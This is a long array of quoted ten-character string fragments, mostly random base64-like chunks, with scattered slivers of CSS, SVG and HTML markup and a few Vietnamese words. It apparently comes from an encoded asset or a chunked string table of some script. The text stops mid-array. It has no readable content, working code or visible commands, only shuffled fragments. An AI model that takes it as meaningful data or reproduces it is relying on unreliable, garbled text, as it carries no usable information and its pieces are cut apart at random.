"ZyJTX/sRRP", "WxJM+8XymF", "PSK6GnTpZp", "h7xszV2xqN", "rwocJmdx/n", "ez0ncU2aWn", "N8W96OYZ49", "P5lVwP6bu/", "klYFUuam7U", "OjXCb+B2kY", "+miTmDmRlp", "LN5U2nz/Jz", "Rlprw+m+JU", "EDuuZmHtWJ", "lFAAA2L1bx", "2UuWj4UD1w", "mE7Ji430Xd", "cc6Aw99LM+", "zKU6Viblnm", "wAAcEBPkU/", "kw8hhBDKiR", "xGpkR1x+mt", "XFvdE7ce/I", "ht/5xG+K+o", "OoBUqrJ5Uf", "RvA2jG3Gbz", "S4eyVqW3up", "80H1u0Hovh", "0MbE3MPcEz", "m5p6Vibm3j", "PdAX5vTFVA", "R3yD2Mk97D", "rtMpFPMvBf", "xPhrnnZmLu", "Pvq5plnKQE", "3QGM9/qcO+", "px;\n\n    d", "fb7Szxq4TR", "T3bxFkxteB", "vVQqbNLZeJ", "37E7iXs06z", "TPNsfkE331", "AM8FFocwZ7", "v2dDGxNzD3", "zKSBok/c4b", "GIe65Ie4BA", "BdCp6+C7md", "Jcm7gHAXF5", "ozPIm4Z3cS", "9RdqV2DKp2", '="white"/>', "It1UswZ7ik", "9EjM+Geaem", "/5mbFfNG8D", "y2XiUgCdug", "Hyjv/3t3zY", "ZDsNol5PWK", "cwKgSwfoZQ", "v/y1f8AY2O", "PIu75vMS9s", "r/cK/Dd9br", "NjpjlFvxL2", "rayscale(1", "AADAqsQ9cS", "b8umyoTSm/", "ilpC5mXR8J", "YgA079pW5n", "y6z7bCmOvy", "y70C312v60", "OLzCb7LHq0", "V+n0Nzr169", "xnNPNRafMz", "Fh7r1W7rna", "SyTLP4Z7s4", "BIP3wAAOyL", "dEaNV", "bPKADAByMu", "JLEPS/EPYB", "zs45S3S9yL", "lz8AAKBE3N", "psilNlYu7Z", "rwAqcUD8Rh", "ITjU9DOCWf", "8fi3wAAFUe", "6a4t7tNcU/", "/lencQ9j5m", "tWxtS1NXr7", "xtnM1M+Fg3", "VN0Hc2+Ik7", "WTa3PKYnAx", "iAAwAAgHZ8", "o8E5hIY9q2", "7d+ulkmfZt", "zjrPr8zdLf", "21AVLlTv", "xssTAADcgL", "ktZmY5wqs4", "l7SeIeAAAw", "58Xbe1JcG0", "1Nx7EyYfQg", "uXyfWlSN9t", ".71 147.16", "386W72xyAx", "3zN8U96Kb4", "c/qJO55zMS", "pad4dWIe3Y", "5mZh7NV6yo", "MAMDZ+QwyA", "3qScxXN/d+", "H5BN8lr2Yf", "9+nxzZxnxs", "d3rrWC3ylb", "JMqhcsmUKk", "bBNM7HcmEY", "e7tQg7jmcx", "jlr27DeGU9", "9nqgqtQWTL", "Gc/MnnVF6e", "Bi7q1jWMKH", "RPbv5Nvq8h", "I6eJlihBCT", ");\n    pad", "541HP7TncO", "10skxOhjQz", "50JnU+qJKt", "aOIl7ujM8i", "vEN4eJewAA", "SwF06jr4bq", "gH1wMAcAAG", "Ie9UhK53EP", "1t/pBjY0b7", "BzjNtDvk3m", "3QnMO95r6D", "QGgD8Lce63", "SO6BJPy10j", "qz/tpOxDmA", "6oURtjFNlG", "Z0PqmSrIbp", "kvsghJGHcm", "3ewTT7grln", "Q1j2dEM+Ie", "qlDIRkt0nM", "2ciZFTdTJM", "hLj30ubbf/", "Ijlzth3lf3", "pHMKkLyafU", "qZ937sfrob", "xtn7hv7IaW", "iJZaIK3M1N", "j8rJnuFdtM", "3mHO6Rw98l", "XApjmoelGG", "EG9e+vAPeC", "AAeyXuiXsR", "xL3BG+Zvbj", "InkOlDJ+mk", "hJmltNsaZY", "7jnMRP31jq", "y2jA1UgN9F", "nOI3EmM5vH", "ibmnTz2J+d", "yEYe3XmxNw", "/Mmjo09wH7", "8xJe51b7Yf", "T3bxFkxtuB", "s/knxC5JTX", "00ScweyMlN", "hWcf/cn85W", "Ap7uU2xb2W", "2v6Cm5h5L5", "CYuBdB5dIl", "XEXwNHCC0R", "IjQW1CHPvt", 'lass="traf', "fEPXEvQtwT", "W1eyUytTXe", "mMvX1TzPfx", "VBTmXokZnw", "bmXXtcXa1N", "'Bố bê chy", "l7pc32w8S9", "79dPJMu3bz", "Q71Yp3mpuY", "mWKeXoZZtI", "BnuDfmtvnA", "T44A+yYuCf", "xD3AMAgOfC", "VzZOqbJMZk", "9hJO418ZJ3", "DJ1qcrBAUo", "c5WvTfe7uG", "6nbw5xM5yD", "LZeJSAJ26D", "btk2MwcTGg", "Ye5ZhLmHue", "DAOjj4QkAJ", "JewAA1zkwA", "tkmH8H0Pvq", "  padding:", "LG+bLdCN0F", "9yNlGYeO+a", "Ayb67Q1fDN", "xrWJQ7k+HJ", "8RcVmok6W6", "2FT3/2dN6B", "Jtc/y9PJMv", "tsU98S9wRv", "mwA4EnFP3I", "szhjvnKnVz", "5dB9/N1PaJ", "ovaktcxL3n", "++MZ41Hnki", "APbAmwQAwC", "DKoQEA4Ib1", "PaMk+Jmm9v", "DgAA7InP9g", "bdEplgVY44", "x+YTfHf3TC", "+mzfjZO3BP", "lik0bopsLc", "Ka+/9ogdlP", "0ssxzuCe7e", "iFpPQ", "E8CM0MkyNa", "5r7Dr7Bsb5", "BTvsf/MAAA", "lmZsLbocEL", "zgs7AMAOfP", "mYe/uYmHv6", "iCgFW", "P9MHEvvSnu", "iZ/ot9OGt6", "0daC8F3ht5", "1HRi+NdNl7", "phcf4bUuXS", "tC2/4rv2v6", "f+9K7vRpcx", "csTMe9HcU+", "3HuTyAcAsD", "rl/uCwPNbj", "fL6mO7YTNb", "LtGMuHcxmr", "BAJc4JAAA3", "FoMzO8Nu+Q", "KebkfB+gD/", "8Uh+/L74dg", "NyzMjH39jE", "b31t0U9+qb", "0ncszhHh2U", "BwAAcJU3OA", "AAMBmeEEBA", "/7OG1Aw1+p", "yoG5f50WMI", "zvjhVpv8OJ", "ground-col", "1bo7fvE4/d", "2rcOpcLstl", "FcQ8AYKLX/", "tviQvz3jhV", "ulJERhTMVL", "8vbe3neYa3", "tZ9hnsM0/E", "v5KvIR99SX", "834K6TPc0z", "atWBbEXszE", "JPZzEPYtzd", "WWYSZd3WuY", "x3+eOdDb2r", "TKy5ylsO7e", "i7/7W83H8p", "lTDtBbPabz", "AkVm/7m3Iv", "4U92p7nRdW", "AmwQAwCfjp", "u+Ke4VNsW9", "deQj7m1xEv", "9fs8h3taps", "BOH/3wh10Z", "aGVyPu+ZzE", "YLdCO0F9Oc", "Q3WyTNvrga", "PsC+aecfIR", "tynuXbsqut", "auto;\n    ", "5bJ5cRP8Pu", "fmRVSAhQSO", "2zmJe7pzdF", "5yp1c/64lS", "0HcMxuJewA", "sU7gDI4GQz", "MDLr170NuZ", "7W5T3BP3ss", "WxqfYd3mLX", "+niv3L1HtN", "Gvtle8OH1z", "VNtsPEvdye", "qszHj3Bo7v", "3SyzKW7Wqc", "uFff7LhQ3L", "ibmnTz2Jib", "eu3lbQBETj", "D2fk7hnsU5", "mpvuKNdwyA", "l/8w9/bnkm", "OcEUoawHVM", "aGNi7mHuiR", "m1bG1LU1ev", "tj+whKmvgZ", "k5qTlQzFBA", "D2buc2EsTM", "84AMABAk7o", "MjdSYy9bVf", "uU1xr+XK6G", "LjXvdl+mLi", "DnEPAAA+Hn", "SJh7w3NPvs", "PAjNDJMpfu", "vc5avTfe5u", "07xbIhOsyh", "mX/MzYL5q3", "z4xfmgfmnj", "4jdizFkHSR", "ftkmk7gGZC", "VIZ9pqlXqd", "EuaBp7HIDH", "H//nOt/1cC", "wTjmIm1vsQ", "wjwzxFxWai", "br1NDc2+8W", "X/MzYL5q3A", "JuZejZdsaG", "idLBNqULrk", "YS96Y5iXvF", "VuvvZewFwR", "9JOMy7xKQY", "w8w3iHcm4O", "xL7cp7rVcG", "eOMEAIBPy4", "4lR58vq8g2", "fic-button", "6jYTNTJMn1", "QC9bGB6NRO", "343ucpYz/e", "pamJh7deal", "fhhp34KVxK", "6z5t7Z6kyr", "yAQBwZB52A", "AAADszqXIJ", "Zi7tV4yYY2", "pfOkGlhFCp", "QblDHHzqCJ", "UvI3Ew6PpN", "75B7rUkZOI", "BAM5FPnFvl", "OJaa//pok5", "pm1x2PEPd2", "G+B9Ttz33A", "ph2QAAOCQP", "MByDs+3K8W", "8PpviVJmYe", "AQTnEAQDAZ", "7inu5MrUjc", "ih46WSNfGg", "J/Ouy8sThs", "TBttYqPeXo", "7SRNxT5jYw", "brands", "DyVqY5wq07", "/KxNzbx8Tc", "IAuol74l6E", "2JuYe5p7YY", "kOBOOzSKdE", "PdvkI5je5V", "TEESCHTHJt", "dsDPcbJV3O", "nqUGL6669r", "ca+Nk7inO8", "DkeFgGAKcQ", "C8fkE32WP1", "bRSPfl8sMD", "DBzCuhp06W", "iFkPZUjuQV", "Kti5lugtmP", "/MWnglMpDF", "J+4BAOyRwx", "K/o7cl/MxD", "eiEj3CStza", "B5O4p7FOTo", "QZzKTzwsb+", "/cxIkTRtnu", "elGc1jpwnQ", "TNtVQVWoLZ", "diezdsW/X+", "aErJjGp2JT", "STAoI2eY/T", "R93xO4p7FO", "C/wYQAAAPB", "B767X9SY2C", "O7Vl+7kJO4", "tnN7nxH3PP", "GXtm5mMMxl", "Bfqb16Rfnc", "1fY6L6y2Ke", "PPtBXLAp3F", "xgsUxzuHea", "L70p7tX2Oi", "5P8xaeCUyk", 'ewBox="0 0', "G78rnnIvz/", "h.js", "fOIeAABAiT", "dxT5lZdoZX", "f7LhQ3Lt68", "bm8EhrejmS", "/Ke5FN8W95", "qxiU+9NhCf", "O7ZFm/hJO7", "ebFPcyyyLe", "mxL3uzfbDx", "KbusevtO+A", "7ol7EeKeuD", "ZTM7fuM9xj", "psXB8S96Zv", "e1+Mc8vUbY", "H+8/+pkr4l", "k6ovn+K1/h", "Zpad4dWIez", "1iHNsx/XIT", "RNzr87E3Nv", "UZxFboDpr5", "37Heh1BnMp", "Iw41U61Y1C", "O6tuynu1Tf", "+4lpsS97s3", "PjpMXId7Oq", "YS95SZZWd4", "YatyBl8apM", "DvYwZ8Y79t", "tTP/9nd+x1", "0IcU/cG50S", "WhoY8a2ikG", "ACbdZS4txD", "0N1Cg32GJm", "9xz+KMDklN", "hp8pcRAzrw", "aIe+Je05Vt", "bKfJVDvnPA", "iXuJKXGve7", "y/RlSp64rc", "uGd3Evdq1m", "ozszYx+RBC", "Z+XuFd23h3", "kU3xb3Msri", "SGpCcVodjp", "scrollTop", "aY7NYp2mRb", "i9ovjTIAgh", "2KH9UzMPSs", "Wd6HxQyrwT", "j2eIWejjlB", "Z8v818PkGn", "wpTMnZdF9d", "eBTG7iqWdU", "5Fp866YSN4", "vcAAEY5+AA", "1GHFPd1omE", "oosldmNuKT", "weyMlNen01", "eUXqlPE45r", "IPLszvafOb", "3huSff4Lm6", "XISidxT3eG", "qOvhuprZP3", "ol7gzfM3xT", "6JPo5h5L5h", "+ZK5OjPexS", "HAzoh74l6E", "xc4pXggDgs", "H0q4VpGWBk", "Y4c7+ih07W", "0S90qb7QeJ", "FLOwHROXO1", "irk0e6rvkE", "b0NmAqb31R", "A8Ru3lmx2S", "zusZ2LuWZm", "5m/eKO49vO", "GfitbrFPyV", "nu0k7pUmtn", "31A9auz3Xj", "x7IgoxqSal", "Q6qNlmrIFf", "Kb4t68TZEP", "f+0c/+7MtW", "code", "7ZzEPd15d2", "F6fK1M+bpj", "KU183y6Ztg", "c/vVkG97gd", "FLyNxMOj6T", "XNvZ9fPxRz", "NO2HgsP0qY", "TuKePJC4pz", "lMnEp0qw4n", "ErgtyTZYRW", "88mrkevxT3", "TKYuPd0sKm", "0PqvF0ew9T", "fo+cYPYTb0", "3Ay8Q9x7I7", "9zD0HCnMvz", "PDspO4p8ws", "kGnvAwh16j", "eys38rMbeg", "5fe6/3uPP5", "PDCDQCwirb", "smH0L3Egr2", "n3isZu3BRQ", "9YW+b8xcsa", "ZXj+x3u/jn", "eiHsAKvySA", "jspTXS+ZF7", "6Y0xr9l/um", "fGv4PzgAAM", "DwAAtuMwDg", "NKZt+3HqXC", "cxL3Ek7iXh", "uIeACyHNx0", "/MU0xyfxTp", "ANit/sgn7o", "i4y0OuMQ98", "SznbiXJu4B", "vFb+zWrsVq", "zWhcwByLT5", "YBAIAIce82", "ZzEPd15d2i", "7nv4Bsc6yv", "z9ovmbQDNm", "yx+NRJJ2wM", "cS9mnWak7g", "yHuiXuJKXG", "NOddYh7AAD", "neHViHs+J3", "fbu4nHv7o1", "8S9xJS4173", "fW63sQmwfR", "xaZoQ4lpr/", "jDjVTrVjUK", "cW/whvmb4l", "4Xy1k2txym", "Ms8d7xI6lG", "DuPBzH0ujI", "S30cAYeu7f", "IcwNR9nSO6", "PExkob5gFL", "RwhNFOYe5p", "acRj7iXhDi", "AgNb8MvIR9", "rtapT6KJK1", "HJOZ0Pmkmk", "AAOAmPUY+c", "SXudW+2H7b", "OfosOwk7ik", "3Jl8h6nrXm", "uFmamt8NAF", "jz02JrQfhn", "Ita9Mdp9e5", "7pjM1mnizm", "M6HxSzaYap", "gAACAASURB", "VkLhncRL3d", "pjiJe7pzdF", "wmWl4qnN06", "THYodM8zr0", "m+4o13DIBz", "bN8phcf4bU", "0wcS+9Ke7V", "kMcfOAOQ5j", "7AMAOfPXXC", "JZ+q1bwsR7", "bkDWZkpr8+", "NTP/db1jux", "IZ8KxWaQTY", "lDEnLZ86nS", "AxDDy3b4qf", "MlDmLmFcDE", "zAidLPP+Fj", "nvpBpYSQqb", "MPeWMTH36k", "MxzPXbv10s", "a+pG2HfI6u", "mPv5Jhr8qc", "Oz7+Pijnhm", "NROKzyf4Ln", "yGjCH5d+5w", "40+6Wx+RkS", "AAeCsPyQAA", "7insdM3Fvr", "fkUPnayRL2", "FkjoTmfr6p", "9cco4Oy86C", "XcgKzPl9dk", "tq2CrlLLmX", "F7wUAABzXW", "jYzbZDvu0X", "4hzA1H2dI7", "C6Z2OZEKxq", "R9g9jLPO05", "TGOFWmcQce", "Linux", "e7qz7/M7Q3", "jslM6HxSza", "tp4h4AkOJQ", "cKlOrS800u", "J3Ctugri3x", "ttd/3lXwAA", "cTqtZa+v4d", "+Iy8hH3Ai8", "gJxL2ki7gk", "EO+d536A74", "AQI5DIAAA7", "NvlQQ0ADkb", "Vsk0oy5jLd", "73H9MwInSz", "mluLeQuQDA", "B1T+05JKwI", "jVxSaHPqUw", "kJVuXMt0Fs", "xOUm+i583j", "ZVNIr9pZur", "FP3BP3Fq+K", "zBPQ74Z8L2", "e5p7YYT0Tc", "TGknMScuHY", "vzN5dI5Onh", "d33kDCuZan", "65jhxDwDun", "4kpca97s/0", "Y2Nf0/7jv/", "GPZeuWsHez", "NFOYe5p5Fm", "XuByglOJa/", "cBEGtO2/Th", "e9E1xr7Ap7", "8w7bOJ03d5", "edgghhLmHu", "9BfmDYFrgv", "jQ9yrDprqJ", "GLqa+/woSs", "/yf8U50AwD", "QmWJUjzmem", "BfdFPcyy+L", "Oy81AADwJe", "u/Ce3/4df7", "k29kmKeo2E", "VILpJWZWpt", "UnUxMPoQQQ", "DG2czUz4WD", "VCnjMcz127", "0s8xzuyS7e", "9OREepjlzS", "Y+cU/cixL3", "6z7DPYbpeA", "X0fH3/UMyN", "5wq07gDjzb", "5V2deCnNvG", "9PiF2SmuBM", "AM0Iny9Sk0", "f6hY6ISbVC", "jpZJidDmhm", "07cW9ws+NC", "bMN/nLvdvZ", "S97s1L/uVb", "Ld7VOKPXRM", "Um+i4qGHUt", "SXadsi3vWx", "8NZMHp2jky", "WZmYe/uYzk", "dzTnXeHdjm", "AAAB7zoggA", "zdOeRrOtz/", "xKny5PV5B9", "zMo39mNuKT", "2SoqdLht0z", "Df3+FwT5dO", "/z1c29N2Hy", "74l6EuCfuJ", "4ZzYS9wA2w", "MdAtjV5Mc1", "d8U9+qbGeK", "Fh2EveUmWV", "FPfqm0sPbb", "SAku21lHk+", "ldHNduJemr", "k2kycDH1/V", "z1y79dPJMu", "aL9nQxsTcw", "bYp7rVcGd1", "ys6mOnb3dW", "5Bs8V1fYF6", "eprhnsam+F", "sQ98S9xJS4", "hLmHuaeiMP", "KTuFfcBHFv", "yzmamfCwfn", "l0NnUXlwpT", "KFJi6NZ4Ld", "zM+Ht0OCFm", "MK/Rb6vP1d", "L1PM08swky", "TuWZyjw7KT", '49.59Z" fi', "c28fE3NPn3", "a++dCcnca+", "nuQk7unO0C", "xMTcE1WvlA", "2Vtoc/20f5", ": 100px;\n ", "1BAghUxzbD", "YYT0Tc8/Kx", "h7q8S9hcgH", "7gEA3AGBDw", "h9CnclMPi9", "0c4NHfBjIp", "nu60TCDuSU", "CDy8x8/AiH", "n65p01xT9z", "CAGHFv3R+n", "tQTHzEMzWt", "J98QTuRzgT", "4WT+sVJzNC", "TuJTZthF5E", "qbw820ncG4", "k0gcHKPXRM", "mU5eebhYVM", "BxMaCQxx84", "TmHuDDa5HQ", "/Jc7K9NTym", "NyP84IOjPR", "HQ/qT950Mx", "yMuCfuRUz5", "gLAFCKR73j", "14p7PSdyzW", "D8D0sLDTHa", "F8bMPId75L", "+JefbPjwiq", "YDpvPgAAAM", "ebfIRTO9yK", "At4lNmUaez", "V/e9cvcut2", "KfH53US98o", "4pM8vO8GrE", "3O5NE5Onli", "uVlUzDTHpl", "l72duJez63", "XL60CKZj0r", "f6T6bRTpdT", "TpZJtSgdMs", "ZBXmHuaeRZ", "wB4g4cCALq", "YK+JUmfXXd", "OnhioU8bjm", "9/SpJzEx98", "JV8c2+SXEv", "3HsjudxD3d", "rF8f75W794", "tUc+ca+yKe", "t8VJ3CtNHE", "3W452Tazwt", "aYp5crmNts", "bGT3K3rDPc", "BPdvEWTG24", "HrxikFBG3y", "uYe45UJh7a", "IIRKwtzD3L", "7CTuKTPLzv", "DrPbRfgG78", "ozv//4fXL/", "0WMI88DQWm", "i2q6JR7C/d", "rmJZx3QvTm", "61Y1Cpor2V", "i5oxtamKOU", "tLyKdTZi64", "TPjl+aBuZ9", "fYOzr2O/91", "UGL6669r4l", "NBS0X5t5r5", "UkwvdORTCg", "Ef1it9ZAOA", "rFVhwkzMPV", "5OAICFvP6X", "icMd45U6uf", "ChwmZ3H+eG", "AAAAfEpeIx", "zuPzBtM8mT", "SMjeTjs8kn", "YKb+u0ykU8", "8T+QCAffMw", "27wFU3s06A", "EhiTto+FBM", "6ocHOB0ynz", "h5yLddNcM9", "NP/wd/kw8h", "dkppA3Euai", "n+4Y9eZ8Rj", "5AAAA9snLH", "95sP0zcS2+", "j4eIFMXqo6", "KwIpc9P2oZ", "8uN0Kpjbjx", "9HyoXjgonD", "W53EPZszOi", "d33oCCuVYn", "JGLTMz3Ves", "08xziFMzcc", "8hhNAOfcdT", "SF+a9capMr", "+T5/1z0yIv", "AwCADHxoAA", "PxcWX+yt+e", "begGnvLQh9", "F52TPce4LN", "ZWs+0bUFOn", 'sform="sca', "5aGHPTkpVs", "smH0OuIxfz", "4Rn7l6qZG6", "8ZEMbE3MPc", "/3iL8qoZ7z", "MKYm5asZOt", "5viXn3z2sP", "bfcWOtlF1/", "DSlyCfuAQA", "KtJJlOXTpq", "fkvMfkQ+qx", "Ixkfw", "ifELhunFJA", "JgWuhM7/1y", "niXpq4BwBA", "xFxWaiTpbp", "ihR2JjQCFh", "Ngm7nND4Lq", "y4rrvB2N+e", "fWCz0y/xTO", "vUpZObRRFM", "EHomXA0IoL", "WmcUU7f7bp", "JbM3l0jk6e", "bYfILvvilm", "tl5obQn8gE", "OJ/DvdfyHe", "8EYGAACteB", "H0+cSiR5h7", "G6GSZ97ewq", "CZ0PqmSrIb", "70XdeR2DL1", "eiHsAZ/ALD", "pl/d4ebUaF", "pr4Gaub7NG", "+DLRtOqqeb", "T338FiVhC5", "3HHGK8IlJu", "1ngt1qZ2MN", "RBrTtlU08n", "D1xL0LcE/d", "+porRyTKvB", "1IkmdiUx9/", "m4t9ZJ3NOd", "h8gEAALBVX", "mve5v5Ps3Z", "M8vO8GrEPZ", " );\n    pa", "rleJKkzkam", "VrolTZVrWp", "UytQdj8LYX", "ve7P9MHEvv", "zEvfBA4l59", "Zz5Q4iJlXA", "nRdW2xT3xL", "mLo1ngt1qZ", 'ent" id="n', "tH/77rvwb9", "L/gu+h9sO/", "jLPO05LM4Y", "cshpSUBmpt", "73/vG3Hv2V", "wEvfaOIl7u", "MzH3rEzMvX", "gsAADcoLeR", "ZmhQaiedTJ", "r-radius: ", "PdMrskT0he", "OEBAMAjeY1", "7DIBzAidLF", "ExNwTVa+UB", "9/73mJBEvf", "v7li3FuIfA", "Hv/17sqxZx", "3rYypa2v09", "bu8uFvcWIh", "QywkKdZqbs", "9AACocZAGA", "9WFC8fkE32", "O0F9OREepj", "Mk3nU5/spz", "86ynGOYSp+", "3BP3IsQ9cS", "dEPfEvQhxT", "N3pQBAADMj", "16Y5TL2SEm", "vHhfrWQaXP", "ysd51nuPcy", "v2lm6tUVDx", "67oSR6a+rm", "iytYxTY7JT", "qnXyjQzzFB", "qxcv37li3H", "nHOKe2UjcA", "6kgnFplon3", "lz3AvwmbAN", "iN1Ms5OaiT", "rpinmQaPYa", "l7xyZtuint", "qzERDCxNzr", "ljmJewknca", "YA++mf/DF2", "vrEPcAAJ4E", "+YvynuRTf3", "b7HP6qDj8g", "tB+9gtMPoS", "8bJRzC9j36", "RboRmgvpiM", "YmHt15qUw9", "JSCY2kca0h", "aoccT4zJbw", "oMohAgDgjp", "YO95r7Dr7B", "mHuedAYe6l", "51b7Yfdru4", "kppQjGan0z", "9nqQbqkjmP", "qu7/zBhTMt", "QWJiYfQui9", "LFONsZErUO", "20sk0GbiY+", "JeabP9MHEv", "XifL22YLdC", "3FPcWIh8As", "t66GSNfGkQ", "R9F4JGztvP", "KEeczU8JbM", "LDsJO4pM8v", "uJfeFPfqm5", "AAOK+eOfCX", "j3wt9//deH", "fcTMy9Gi/Z", "      disp", "Ce1F8xXQ77", "kI5je5Vaq5", "lXC9MywMis", "H/uT2erNxa", "DAhyEAAAA8", "/cy06KewAA", "n5O4Z7FOcx", "GmLmfdahWd", "/hY29d3feQ", "AmdTbVOKW/", "YUEx/xTE3r", "X+T7yJxr/X", "yBrMyU12dT", "zOsRGwwuM7", ' <path d="', "umQBmhE6Wu", "BPz48eUP9u", "vQr/zN356/", "TZh8CCGEJu", "4hdkprgTPN", "mTz6m8PNs5", "zDR8qlvohJ", "PZUjuQVfAW", "QEA4JPwPvI", "9UDxrQVzCK", "22Ke/XNrju", "Qm5p4YxIub", "vxJn6wonsg", ";\n    vert", "wu8J0rkoUp", "Wj3sLkQ8Ag", "cQ9AIBPCm/", "oT2zmJe7rz", "e2o+0XBFxo", "1nZjL0iuhp", "iNxDyAJFww", "ucTlAKcW1+", "B8OnSeQ74z", "krlgWxFzPx", "mOdyTXbwFU", "B0KUD9LKB6", "uE5cC6NR18", "z+DuYexV2d", "vc+ZsA3tjJ", "nAzGhcwx+J", "GPHfdBzg2D", "G3NOd4qCpT", "JE96xqdLPO", "b4l59c5y4B", "pSaUPDlDqo", "YXIBwAAeR6", "2xb1zxb2Fy", "NDMOZer7rw", "/TdYAZ4DJl", "VpGWBk1q97", "/fnVKNdUzo", "7ZVDMr96bC", "SBWKmr3wu8", "P3EkQ+AACA", "nHP5yTuWaz", "0F8x+psRBz", "mLZjao0F30", "xT9XsPs9R5", "yN1P6+f8rm", "J9t0dZhqme", "iP5Tc7vXKS", "8Cto54UzZ7", "NGeFglZOJZ", "9DbkLZpT3q", "BOYSGPatgq", "JexHinriXm", "qb24kphys6", "Icc83eLKTu", "8in7i3+qa4", "SZh7mHsWYe", "G6WSZdwrIf", "TG7iqWdUz3", "AAaOfhEQBY", "n1WyqYfolP", "NPYp6NwORD", "KzrtDu5y31", "jXcmV0s524", "bG7imUd070", "9z7weMSNOt", "YxcWjNf6ZY", "wqU6tFinE2", "wGVmpvuKNd", "eY9qqyLU2W", "j1X+zDG2cz", "VQhuR+OeS0", "QmiFeLkghL", "qvVqIdPmls", "X05ER6mOXN", "TrZHnbbIFu", "lZj5+hENzF", "uoVOiEn1gs", "iXsAAHBMDv", "g1Gwh7ABVw", "uJ/9b/9t/O", "3bGe5pbYZ7", "GvvjlM3AMA", "5MR0aoj13S", "VMv+Rnxn7v", "AOAUKnFvIf", "cM9qzFDvhn", "1ssyNx26ue", "V+mWKeXoaZ", "UE3QKiDPcG", "TY7JTOh8Us", "y4FrozG998", "5m+ps/lb9r", "FM+l7st79/", "GXESwMhZBX", "udxD3dWYe4", "zWL1NMnqdn", "TLJRwIBSmR", "ZMooFj3qoD", "1b7YfJu6lN", "sVq5m+9P2c", "AA8SdwT9yL", "96uFTJtbHp", "GqHHE+M2XN", "0l2Ysths7r", "uY53BPdvEW", "Unknown", "VWQMWv4DZ9", "nfZG7673LZ", "KXsMoCSjDV", "bysAkAbJK4", "cKO5dvXj5T", "mcxD2Lc3RY", "A8Hz50AAAA", "M3xb36Zoa4", "MCJ0sc+mu1", "b/B9d0D/Jp", "Co4Z8uixry", "gHM/iHvQBH", "k7jnMRP31j", "hdxbKO6V6c", "JFrfQwxl47", "kw914r91zt", "OiWJSaJs/l", "JeofcjzOCz", "/Cndebmfo2", "T99LEPQBgb", "9J/7wmgmBQ", "GAAAHIu6Je", "LiTuGeEuAc", "NCAAAAG+VI", "/8Y9l65awd", "cQgLm8mn8y", "W+K1WJvZwl", "UGTp5k9Ctg", "Q98S90Slxr", "CfuJabEve7", "hX31x6aKtN", "/2s2/yfcCc", "AQDg4D791a", "3LRkJVuXMt", "wxAAAA2LnT", "wDgE8Db3YA", "fuRawY9174", "cmtifTG91i", "pS1M2iYqY5", "k7hXX7qTk7", "5MmHvDc0++", "6jcOZ+xfN9", "qjGPycue4V", "AAIeKeuBch", "OxcGsfUhtQ", "jQzDmXq+68", "cV0ZIQCk3e", "q2fTpZp33a", "Jx53K2A6T6", "KCLljqPsu9", "dC9OYDo+1f", "M/0Wz7zWL1", "3aGe1qb4d4", "rMOcQ8AesC", "XafMC5H8Q9", "4e6Q7/4X0q", "FWD/k53Hst", "c9sJO4BNIE", "Z3EvRffdfn", "FffP/els9c", "TNCJ8u8v4V", "Wsi0ueUycS", "x8Tc06fewc", "LGEeeBqLzF", "cj7uXmxD0A", "m/S1s6ru/8", "CUdPSidfJM", "PrCTsfQVhJ", "pD72TSUH/l", "gnito lỗi,", "0C/FPcr5W7", "jM8ibhndxL", "MvDFgBsjLg", "8Tc0+fehIT", "sg3A74k+8X", "KO4l7Roh7A", "SfLPId7sou", "La/4Ey7Wx6", "0p7tX2Oi+s", "d4YmEfd8Tu", "CqT0adActj", "wXd4tbAxxM", "nRAa2c3ufE", "YeJe+lNca+", "btwUUMeH4F", "ZFvfW3xT36", "26Ke/XNceI", "UWhzBnuyTZ", "4X61kGlzy2", "iXk9YoPBZW", "vveHoxaDMz", ' width="42', "wXl4IAQCAG", "Rrjmfi/ybt", "2xT3AACAXq", "/B1IaH0biA", "/Tb/HMa/0y", "O+AxfOlOTP", "BP3em61h01", "vw3fW63sQm", "MTH39KknMT", "4p64N+jT3/", "d94d2uUk7u", "GPycue4V6l", "AO3M58ol7S", "lMp403Z3L9", "cHG69TQ3Bv", "9CmOS8eyVq", "AAA2KnrkU/", "POE/eWiXf9", "aYapis2uQS", "DLBDAjdLJM", "3Bo7oIZFb8", "cA2ePMBAIA", "m+44vc7N19", "ezQMR", "Hae3IvNhqH", "AAC0JB75iH", "zd8SiM3VUs", "Po5mHiN08s", "PGbi3loncU", "j3udUrXpvv", "N8UsbMfE5U", "Ywy0TwIzQy", "9WPdNK2Pq2", "dCQTik21Tr", "C+OEgCAMCN", "Tx/+cPgDJA", "h4AAAAAAAD", "C6ttinvi3u", "RNExIRGEnP", "vN/KJe+Jel", "nbquxJGpr6", "join", "NhN1skwf1n", "fu125h7oFs", "6Jk6VJ6/PO", "U+WqYpW9An", "+HJcwDT2OR", "jM0knyzyHe", "vTRxDwA4Ko", "mNpt/QuyS1", "eLJHUmMvX1", "bZrFtor75/", "7+aeb7mBF4", "VmGlyPfihR", "vDO9FyrINH", "xP/2R7FeH9", "wAAAG8EPgA", "BDHpUcOkYl", "p85BP3xL11", "0gCuYzqz/j", "VI45xW/kyu", "4d4Tbf64Y2", "cW8h8gEAwG", "Evc8ZuLeWi", "nTwxUKeMxz", "y/eVege+u1", "VYNgWuRU4p", "+BEOzb1eeU", "cmTD6EEEJO", "/8eF+kUM0c", "gYtDj4eGed", "XBNcB4TnNE", "ccCZ4K84h3", "zdsW/X+6+4", "JYyp9kCWdL", "rjXcmV0s52", "b5wqU6tLzT", "LMTC7Pbuz7", "qD169Pktm9", "NyTnMQ93Rm", "X3KJe5dTiX", "dLLMc7gnu3", "BnudbMZ8I2", "aqdasegUkV", "SBkKy2yTm9", "18Xy4zNCi1", "wkca0bRVUh", "0s7i1EPgAA", "rz8SMcmnu9", "u3gka1l6qz", "talvr67YlO", "JuaebfIRTO", "ZxT3ngzxWF", "SdlalpZETo", "PgbbMFulXQ", "wV34NrsTNw", "dkz3Iu0754", "X3hT36pudF", "SZyNTXP818", "7Q2w70n2/y", ");\n  }\n\n  ", "b5q62Rv3Fi", "Xo+n1cCwZw", "+9ri/WpsCs", "FiIfAABwf/", "TBzhnsCC2R", "tHI9+Wy+aR", "+5SzQj7l2M", "i4/MG0zyZO", "hul4APKOD/", "Ie+Le6JS4V", "yzztOSzOGO", "LfOeKZGGKG", "BAeJ1SGTDf", "fbRM0/nUJ/", "yAcAcJ0HJg", "vv/aIHZTnc", "hE6WufEY5p", "D4F7ZxwpvF", "N1VLOuY7sU", "9jkRnqUGL6", "5kAHgVMQ9c", "l73Zvth4l5", "IfdakzJwHD", "EpcDlFJci5", "HN8179zpbu", "bNGbit1ruF", 